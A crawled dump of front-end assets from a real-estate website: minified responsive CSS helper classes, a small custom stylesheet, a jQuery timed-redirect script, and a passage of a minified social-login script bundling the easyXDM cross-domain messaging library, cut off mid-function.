(min-width:1441px){.grid--mg-hspaces-none{margin-left:0;margin-right:0}.grid--mg-hspaces-none>*{padding-left:0;padding-right:0}.grid--mg-vspaces-none{margin-top:0;margin-bottom:0}.grid--mg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--mg-spaces-none{margin:0}.grid--mg-spaces-none>*{padding:0}.grid--mg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--mg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--mg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--mg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--mg-spaces-sm{margin:-.15625rem}.grid--mg-spaces-sm>*{padding:.15625rem}.grid--mg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--mg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--mg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--mg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--mg-spaces-ms{margin:-.3125rem}.grid--mg-spaces-ms>*{padding:.3125rem}.grid--mg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--mg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--mg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--mg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--mg-spaces-md{margin:-.46875rem}.grid--mg-spaces-md>*{padding:.46875rem}.grid--mg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--mg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--mg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--mg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--mg-spaces-def{margin:-.625rem}.grid--mg-spaces-def>*{padding:.625rem}.grid--mg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--mg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--mg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--mg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--mg-spaces-lg{margin:-.78125rem}.grid--mg-spaces-lg>*{padding:.78125rem}.grid--mg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--mg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--mg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--mg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--mg-spaces-xl{margin:-.9375rem}.grid--mg-spaces-xl>*{padding:.9375rem}.grid--mg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--mg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--mg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--mg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--mg-spaces-mg{margin:-1.25rem}.grid--mg-spaces-mg>*{padding:1.25rem}.grid--mg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--mg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--mg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--mg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--mg-spaces-db{margin:-2.5rem}.grid--mg-spaces-db>*{padding:2.5rem}.grid--mg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--mg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--mg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--mg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--mg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--mg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--mg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--mg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--mg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--mg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--mg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--mg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--mg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--mg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--mg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--mg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--mg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--mg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--mg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--mg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--mg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--mg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--mg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._mg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._mg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._mg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._mg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._mg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._mg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._mg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._mg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._mg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._mg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._mg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._mg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._mg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._mg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._mg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._mg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._mg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._mg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._mg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._mg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._mg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._mg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._mg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._mg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._mg-flex-row,._mg-flex-row-reverse{-webkit-box-orient:horizontal!important}._mg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._mg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._mg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._mg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._mg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._mg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._mg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._mg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._mg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._mg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._mg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._mg-m-auto{margin:auto}._mg-mt-auto{margin-top:auto}._mg-mr-auto{margin-right:auto}._mg-mb-auto{margin-bottom:auto}._mg-ml-auto{margin-left:auto}._mg-mtb-auto{margin-top:auto;margin-bottom:auto}._mg-mlr-auto{margin-left:auto;margin-right:auto}._mg-m-none{margin:0}._mg-mt-none{margin-top:0}._mg-mr-none{margin-right:0}._mg-mb-none{margin-bottom:0}._mg-ml-none{margin-left:0}._mg-mtb-none{margin-top:0;margin-bottom:0}._mg-mlr-none{margin-left:0;margin-right:0}._mg-m-sm{margin:.3125rem}._mg-mt-sm{margin-top:.3125rem}._mg-mr-sm{margin-right:.3125rem}._mg-mb-sm{margin-bottom:.3125rem}._mg-ml-sm{margin-left:.3125rem}._mg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._mg-m-ms{margin:.625rem}._mg-mt-ms{margin-top:.625rem}._mg-mr-ms{margin-right:.625rem}._mg-mb-ms{margin-bottom:.625rem}._mg-ml-ms{margin-left:.625rem}._mg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._mg-m-md{margin:.9375rem}._mg-mt-md{margin-top:.9375rem}._mg-mr-md{margin-right:.9375rem}._mg-mb-md{margin-bottom:.9375rem}._mg-ml-md{margin-left:.9375rem}._mg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._mg-m-def{margin:1.25rem}._mg-mt-def{margin-top:1.25rem}._mg-mr-def{margin-right:1.25rem}._mg-mb-def{margin-bottom:1.25rem}._mg-ml-def{margin-left:1.25rem}._mg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._mg-m-lg{margin:1.5625rem}._mg-mt-lg{margin-top:1.5625rem}._mg-mr-lg{margin-right:1.5625rem}._mg-mb-lg{margin-bottom:1.5625rem}._mg-ml-lg{margin-left:1.5625rem}._mg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._mg-m-xl{margin:1.875rem}._mg-mt-xl{margin-top:1.875rem}._mg-mr-xl{margin-right:1.875rem}._mg-mb-xl{margin-bottom:1.875rem}._mg-ml-xl{margin-left:1.875rem}._mg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._mg-m-mg{margin:2.5rem}._mg-mt-mg{margin-top:2.5rem}._mg-mr-mg{margin-right:2.5rem}._mg-mb-mg{margin-bottom:2.5rem}._mg-ml-mg{margin-left:2.5rem}._mg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._mg-m-db{margin:5rem}._mg-mt-db{margin-top:5rem}._mg-mr-db{margin-right:5rem}._mg-mb-db{margin-bottom:5rem}._mg-ml-db{margin-left:5rem}._mg-mtb-db{margin-top:5rem;margin-bottom:5rem}._mg-mlr-db{margin-left:5rem;margin-right:5rem}._mg-p-none{padding:0}._mg-pt-none{padding-top:0}._mg-pr-none{padding-right:0}._mg-pb-none{padding-bottom:0}._mg-pl-none{padding-left:0}._mg-ptb-none{padding-top:0;padding-bottom:0}._mg-plr-none{padding-left:0;padding-right:0}._mg-p-sm{padding:.3125rem}._mg-pt-sm{padding-top:.3125rem}._mg-pr-sm{padding-right:.3125rem}._mg-pb-sm{padding-bottom:.3125rem}._mg-pl-sm{padding-left:.3125rem}._mg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._mg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._mg-p-ms{padding:.625rem}._mg-pt-ms{padding-top:.625rem}._mg-pr-ms{padding-right:.625rem}._mg-pb-ms{padding-bottom:.625rem}._mg-pl-ms{padding-left:.625rem}._mg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._mg-plr-ms{padding-left:.625rem;padding-right:.625rem}._mg-p-md{padding:.9375rem}._mg-pt-md{padding-top:.9375rem}._mg-pr-md{padding-right:.9375rem}._mg-pb-md{padding-bottom:.9375rem}._mg-pl-md{padding-left:.9375rem}._mg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._mg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._mg-p-def{padding:1.25rem}._mg-pt-def{padding-top:1.25rem}._mg-pr-def{padding-right:1.25rem}._mg-pb-def{padding-bottom:1.25rem}._mg-pl-def{padding-left:1.25rem}._mg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._mg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._mg-p-lg{padding:1.5625rem}._mg-pt-lg{padding-top:1.5625rem}._mg-pr-lg{padding-right:1.5625rem}._mg-pb-lg{padding-bottom:1.5625rem}._mg-pl-lg{padding-left:1.5625rem}._mg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._mg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._mg-p-xl{padding:1.875rem}._mg-pt-xl{padding-top:1.875rem}._mg-pr-xl{padding-right:1.875rem}._mg-pb-xl{padding-bottom:1.875rem}._mg-pl-xl{padding-left:1.875rem}._mg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._mg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._mg-p-mg{padding:2.5rem}._mg-pt-mg{padding-top:2.5rem}._mg-pr-mg{padding-right:2.5rem}._mg-pb-mg{padding-bottom:2.5rem}._mg-pl-mg{padding-left:2.5rem}._mg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._mg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._mg-p-db{padding:5rem}._mg-pt-db{padding-top:5rem}._mg-pr-db{padding-right:5rem}._mg-pb-db{padding-bottom:5rem}._mg-pl-db{padding-left:5rem}._mg-ptb-db{padding-top:5rem;padding-bottom:5rem}._mg-plr-db{padding-left:5rem;padding-right:5rem}._mg-text-left{text-align:left}._mg-text-right{text-align:right}._mg-text-center{text-align:center}._mg-ellipsis{max-width:100%}._mg-ellipsis,._mg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._mg-hide{display:none!important}}@media only screen and (max-width:1440px){._mg-show{display:none!important}}@media only screen and (max-width:1365px){._xl-show{display:none!important}}@media only screen and (max-width:1280px){._lg-show{display:none!important}}@media only screen and (max-width:1024px){._def-show{display:none!important}}@media only screen and (max-width:767px){._md-show{display:none!important}}@media only screen and (max-width:640px){._ms-show{display:none!important}}@media only screen and (max-width:480px){._sm-show{display:none!important}}@media only screen and (max-width:375px){._xs-show{display:none!important}}@media only screen and (max-width:320px){._st-show{display:none!important}}@media print{._noprint{display:none!important}*{background:transparent!important;text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important}a,a:visited{position:static;text-decoration:none!important}a[href]:after{font-style:italic;content:" (" attr(href) ") "!important;width:auto!important;height:auto!important;display:inline!important;vertical-align:initial!important}a[href^="#"]:after,a[href^="javascript:"]:after{content:""!important}abbr [title]:after{content:" (" attr(title) ") "}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important;height:auto!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:auto;margin:1cm}}
/*# sourceMappingURL=helpers.css.map */


--- FILE ---
content_type: text/css
request_url: https://novostroy.kz/Media/css/custom.css?v=1568963450
body_size: 61
content:
.control--mine{
    position:absolute;
    left: -10000px;
}


--- FILE ---
content_type: application/javascript
request_url: https://novostroy.kz/Media/js/programmer/my.js?v=1568963450
body_size: 296
content:
$(document).ready(function () {
	let link = $('.js-redirect a:first').attr('href');
	let second = parseInt($('.js-redirect a:first').data('second'));
	if(second == 0)
	{
		return false;
	}
	if(link) {
		setTimeout(function () {
			window.location.replace(link);
		}, second);
	}
	return false
});

--- FILE ---
content_type: application/javascript
request_url: https://novostroy.kz/Media/js/programmer/ulogin.js?v=1568963450
body_size: 17005
content:
"3.0.4";
(function(h,k,m,q){"undefined"==typeof h.easyXDM&&function(a,b,c,d,g,f){function h(a,b){var e=typeof a[b];return"function"==e||!("object"!=e||!a[b])||"unknown"==e}function k(){if(!y(m.plugins)&&"object"==typeof m.plugins["Shockwave Flash"]){var a=m.plugins["Shockwave Flash"].description;a&&!y(m.mimeTypes)&&m.mimeTypes["application/x-shockwave-flash"]&&m.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(E=a.match(/\d+/g))}if(!E)try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");E=
    Array.prototype.slice.call(b.GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/),1)}catch(ja){}if(!E)return!1;a=parseInt(E[0],10);b=parseInt(E[1],10);T=9<a&&0<b;return!0}function J(){if(!F){F=!0;for(var a=0;a<O.length;a++)O[a]();O.length=0}}function n(a,b){F?a.call(b):O.push(function(){a.call(b)})}function q(){var a=parent;if(""!==K)for(var b=0,c=K.split(".");b<c.length;b++)a=a[c[b]];return a.easyXDM}function r(a){var b=a.toLowerCase().match(P);a=b[2];var e=b[3];b=b[4]||"";if("http:"==a&&":80"==
    b||"https:"==a&&":443"==b)b="";return a+"//"+e+b}function C(a){a=a.replace(ea,"$1/");if(!a.match(/^(http||https):\/\//)){var b="/"===a.substring(0,1)?"":c.pathname;"/"!==b.substring(b.length-1)&&(b=b.substring(0,b.lastIndexOf("/")+1));a=c.protocol+"//"+c.host+b+a}for(;X.test(a);)a=a.replace(X,"");return a}function z(a,b){var e="",c=a.indexOf("#");-1!==c&&(e=a.substring(c),a=a.substring(0,c));c=[];for(var d in b)b.hasOwnProperty(d)&&c.push(d+"="+f(b[d]));return a+(Y?"#":-1==a.indexOf("?")?"?":"&")+
    c.join("&")+e}function y(a){return"undefined"===typeof a}function u(a,b,c){var e;for(e in b)if(b.hasOwnProperty(e))if(e in a){var d=b[e];"object"===typeof d?u(a[e],d,c):c||(a[e]=b[e])}else a[e]=b[e];return a}function D(a){if(y(Q)){var c=b.body.appendChild(b.createElement("form")),e=c.appendChild(b.createElement("input"));e.name=x+"TEST"+Z;Q=e!==c.elements[e.name];b.body.removeChild(c)}Q?c=b.createElement('<iframe name="'+a.props.name+'"/>'):(c=b.createElement("IFRAME"),c.name=a.props.name);c.id=c.name=
    a.props.name;delete a.props.name;"string"==typeof a.container&&(a.container=b.getElementById(a.container));a.container||(u(c.style,{position:"absolute",top:"-2000px",left:"0px"}),a.container=b.body);e=a.props.src;a.props.src="javascript:false";u(c,a.props);c.border=c.frameBorder=0;c.allowTransparency=!0;a.container.appendChild(c);a.onLoad&&A(c,"load",a.onLoad);if(a.usePost){var d=a.container.appendChild(b.createElement("form"));d.target=c.name;d.action=e;d.method="POST";if("object"===typeof a.usePost)for(var f in a.usePost)if(a.usePost.hasOwnProperty(f)){if(Q)var g=
    b.createElement('<input name="'+f+'"/>');else g=b.createElement("INPUT"),g.name=f;g.value=a.usePost[f];d.appendChild(g)}d.submit();d.parentNode.removeChild(d)}else c.src=e;a.props.src=e;return c}function aa(e){var d=e.protocol;e.isHost=e.isHost||y(w.xdm_p);Y=e.hash||!1;e.props||(e.props={});if(e.isHost)e.remote=C(e.remote),e.channel=e.channel||"default"+Z++,e.secret=Math.random().toString(16).substring(2),y(d)&&(d=r(c.href)==r(e.remote)?"4":h(a,"postMessage")||h(b,"postMessage")?"1":e.swf&&h(a,"ActiveXObject")&&
k()?"6":"Gecko"===m.product&&"frameElement"in a&&-1==m.userAgent.indexOf("WebKit")?"5":e.remoteHelper?"2":"0");else{e.channel=w.xdm_c.replace(/["'<>\\]/g,"");e.secret=w.xdm_s;e.remote=w.xdm_e.replace(/["'<>\\]/g,"");d=w.xdm_p;var f;if(f=e.acl){a:{f=e.acl;var g=e.remote;"string"==typeof f&&(f=[f]);for(var H,G=f.length;G--;)if(H=f[G],H=new RegExp("^"==H.substr(0,1)?H:"^"+H.replace(/(\*)/g,".$1").replace(/\?/g,".")+"$"),H.test(g)){f=!0;break a}f=!1}f=!f}if(f)throw Error("Access denied for "+e.remote);
}e.protocol=d;switch(d){case "0":u(e,{interval:100,delay:2E3,useResize:!0,useParent:!1,usePolling:!1},!0);if(e.isHost){if(!e.local){d=c.protocol+"//"+c.host;var p=b.body.getElementsByTagName("img");for(g=p.length;g--;)if(f=p[g],f.src.substring(0,d.length)===d){e.local=f.src;break}e.local||(e.local=a)}d={xdm_c:e.channel,xdm_p:0};e.local===a?(e.usePolling=!0,e.useParent=!0,e.local=c.protocol+"//"+c.host+c.pathname+c.search,d.xdm_e=e.local,d.xdm_pa=1):d.xdm_e=C(e.local);e.container&&(e.useResize=!1,
    d.xdm_po=1);e.remote=z(e.remote,d)}else u(e,{channel:w.xdm_c,remote:w.xdm_e,useParent:!y(w.xdm_pa),usePolling:!y(w.xdm_po),useResize:e.useParent?!1:e.useResize});p=[new l.stack.HashTransport(e),new l.stack.ReliableBehavior({}),new l.stack.QueueBehavior({encode:!0,maxLength:4E3-e.remote.length}),new l.stack.VerifyBehavior({initiate:e.isHost})];break;case "1":p=[new l.stack.PostMessageTransport(e)];break;case "2":e.isHost&&(e.remoteHelper=C(e.remoteHelper));p=[new l.stack.NameTransport(e),new l.stack.QueueBehavior,
    new l.stack.VerifyBehavior({initiate:e.isHost})];break;case "3":p=[new l.stack.NixTransport(e)];break;case "4":p=[new l.stack.SameOriginTransport(e)];break;case "5":p=[new l.stack.FrameElementTransport(e)];break;case "6":E||k(),p=[new l.stack.FlashTransport(e)]}p.push(new l.stack.QueueBehavior({lazy:e.lazy,remove:!0}));return p}function ba(a){for(var b,c={incoming:function(a,b){this.up.incoming(a,b)},outgoing:function(a,b){this.down.outgoing(a,b)},callback:function(a){this.up.callback(a)},init:function(){this.down.init()},
    destroy:function(){this.down.destroy()}},e=0,d=a.length;e<d;e++)b=a[e],u(b,c,!0),0!==e&&(b.down=a[e-1]),e!==d-1&&(b.up=a[e+1]);return b}function fa(a){a.up.down=a.down;a.down.up=a.up;a.up=a.down=null}var R=this,Z=Math.floor(1E4*Math.random()),U=Function.prototype,P=/^((http.?:)\/\/([^:\/\s]+)(:\d+)*)/,X=/[\-\w]+\/\.\.\//,ea=/([^:])\/\//g,K="",l={},ha=a.easyXDM,x="easyXDM_",Q,Y=!1,E,T;if(h(a,"addEventListener")){var A=function(a,b,c){a.addEventListener(b,c,!1)};var L=function(a,b,c){a.removeEventListener(b,
    c,!1)}}else if(h(a,"attachEvent"))A=function(a,b,c){a.attachEvent("on"+b,c)},L=function(a,b,c){a.detachEvent("on"+b,c)};else throw Error("Browser not supported");var F=!1,O=[];if("readyState"in b){var V=b.readyState;F="complete"==V||~m.userAgent.indexOf("AppleWebKit/")&&("loaded"==V||"interactive"==V)}else F=!!b.body;if(!F){if(h(a,"addEventListener"))A(b,"DOMContentLoaded",J);else if(A(b,"readystatechange",function(){"complete"==b.readyState&&J()}),b.documentElement.doScroll&&a===top){var ca=function(){if(!F){try{b.documentElement.doScroll("left")}catch(e){d(ca,
    1);return}J()}};ca()}A(a,"load",J)}var w=function(a){a=a.substring(1).split("&");for(var b={},c,e=a.length;e--;)c=a[e].split("="),b[c[0]]=g(c[1]);return b}(/xdm_e=/.test(c.search)?c.search:c.hash),W=function(){var a={},b={a:[1,2,3]};if("undefined"!=typeof JSON&&"function"===typeof JSON.stringify&&'{"a":[1,2,3]}'===JSON.stringify(b).replace(/\s/g,""))return JSON;Object.toJSON&&'{"a":[1,2,3]}'===Object.toJSON(b).replace(/\s/g,"")&&(a.stringify=Object.toJSON);"function"===typeof String.prototype.evalJSON&&
(b='{"a":[1,2,3]}'.evalJSON(),b.a&&3===b.a.length&&3===b.a[2]&&(a.parse=function(a){return a.evalJSON()}));return a.stringify&&a.parse?(W=function(){return a},a):null};u(l,{version:"2.4.19.0",query:w,stack:{},apply:u,getJSONObject:W,whenReady:n,noConflict:function(b){a.easyXDM=ha;(K=b)&&(x="easyXDM_"+K.replace(".","_")+"_");return l}});l.DomHelper={on:A,un:L,requiresJSON:function(c){"object"==typeof a.JSON&&a.JSON||b.write('<script type="text/javascript" src="'+c+'">\x3c/script>')}};(function(){var a=
    {};l.Fn={set:function(b,c){a[b]=c},get:function(b,c){if(a.hasOwnProperty(b)){var e=a[b];c&&delete a[b];return e}}}})();l.Socket=function(a){var b=ba(aa(a).concat([{incoming:function(b,c){a.onMessage(b,c)},callback:function(b){if(a.onReady)a.onReady(b)}}])),c=r(a.remote);this.origin=r(a.remote);this.destroy=function(){b.destroy()};this.postMessage=function(a){b.outgoing(a,c)};b.init()};l.Rpc=function(a,b){if(b.local)for(var c in b.local)if(b.local.hasOwnProperty(c)){var e=b.local[c];"function"===typeof e&&
(b.local[c]={method:e})}var d=ba(aa(a).concat([new l.stack.RpcBehavior(this,b),{callback:function(b){if(a.onReady)a.onReady(b)}}]));this.origin=r(a.remote);this.destroy=function(){d.destroy()};d.init()};l.stack.SameOriginTransport=function(a){var b,e,f,g;return b={outgoing:function(a,b,c){f(a);c&&c()},destroy:function(){e&&(e.parentNode.removeChild(e),e=null)},onDOMReady:function(){g=r(a.remote);a.isHost?(u(a.props,{src:z(a.remote,{xdm_e:c.protocol+"//"+c.host+c.pathname,xdm_c:a.channel,xdm_p:4}),
    name:x+a.channel+"_provider"}),e=D(a),l.Fn.set(a.channel,function(a){f=a;d(function(){b.up.callback(!0)},0);return function(a){b.up.incoming(a,g)}})):(f=q().Fn.get(a.channel)(function(a){b.up.incoming(a,g)}),d(function(){b.up.callback(!0)},0))},init:function(){n(b.onDOMReady,b)}}};l.stack.FlashTransport=function(a){function e(a,b){d(function(){h.up.incoming(a,G)},0)}function g(c){var d=a.swf+"?host="+a.isHost,e="easyXDM_swf_"+Math.floor(1E4*Math.random());l.Fn.set("flash_loaded"+c.replace(/[\-.]/g,
    "_"),function(){l.stack.FlashTransport[c].swf=p=I.firstChild;for(var a=l.stack.FlashTransport[c].queue,b=0;b<a.length;b++)a[b]();a.length=0});a.swfContainer?I="string"==typeof a.swfContainer?b.getElementById(a.swfContainer):a.swfContainer:(I=b.createElement("div"),u(I.style,T&&a.swfNoThrottle?{height:"20px",width:"20px",position:"fixed",right:0,top:0}:{height:"1px",width:"1px",position:"absolute",overflow:"hidden",right:0,top:0}),b.body.appendChild(I));var g="callback=flash_loaded"+f(c.replace(/[\-.]/g,
    "_"))+"&proto="+R.location.protocol+"&domain="+f(R.location.href.match(P)[3])+"&port="+f(R.location.href.match(P)[4]||"")+"&ns="+f(K);I.innerHTML="<object height='20' width='20' type='application/x-shockwave-flash' id='"+e+"' data='"+d+"'><param name='allowScriptAccess' value='always'></param><param name='wmode' value='transparent'><param name='movie' value='"+d+"'></param><param name='flashvars' value='"+g+"'></param><embed type='application/x-shockwave-flash' FlashVars='"+g+"' allowScriptAccess='always' wmode='transparent' src='"+
    d+"' height='1' width='1'></embed></object>"}var h,k,G,p,I;return h={outgoing:function(b,c,d){p.postMessage(a.channel,b.toString());d&&d()},destroy:function(){try{p.destroyChannel(a.channel)}catch(ka){}p=null;k&&(k.parentNode.removeChild(k),k=null)},onDOMReady:function(){G=a.remote;l.Fn.set("flash_"+a.channel+"_init",function(){d(function(){h.up.callback(!0)})});l.Fn.set("flash_"+a.channel+"_onMessage",e);a.swf=C(a.swf);var b=a.swf.match(P)[3],f=function(){l.stack.FlashTransport[b].init=!0;p=l.stack.FlashTransport[b].swf;
